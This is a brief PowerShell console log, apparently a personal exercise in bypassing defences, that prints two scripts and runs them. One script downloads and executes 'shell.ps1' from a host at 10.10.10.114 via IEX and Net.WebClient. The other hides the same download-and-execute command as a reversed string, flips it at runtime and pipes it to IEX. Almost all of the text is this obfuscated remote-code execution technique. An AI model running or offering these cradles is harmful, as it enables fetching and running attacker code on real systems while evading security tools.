 PS C:\Users\guoyo\Desktop\powershell_bypass学习> .\0.ps1
PS C:\Users\guoyo\Desktop\powershell_bypass学习> type .\0.ps1
powershell -NoExit "IEX(New-Object Net.WebClient).DownloadString.(''http://10.10.10.114/shell.ps1''))"
PS C:\Users\guoyo\Desktop\powershell_bypass学习> .\0.ps1
PS C:\Users\guoyo\Desktop\powershell_bypass学习> type .\1.ps1
$re= ")'txt.1/0008:411.01.01.01//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(";
($re[-1..-($re.Length)] -Join '') | IEX
PS C:\Users\guoyo\Desktop\powershell_bypass学习> .\1.ps1
aaatest
PS C:\Users\guoyo\Desktop\powershell_bypass学习>